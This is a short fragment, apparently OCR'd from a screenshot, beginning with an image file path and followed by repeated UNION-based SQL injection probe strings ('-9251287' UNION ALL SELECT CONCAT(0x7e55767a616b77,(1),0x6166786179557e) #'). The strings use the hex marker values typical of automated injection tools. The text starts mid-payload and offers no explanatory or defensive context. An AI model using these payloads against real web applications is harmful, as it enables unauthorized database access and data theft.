
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #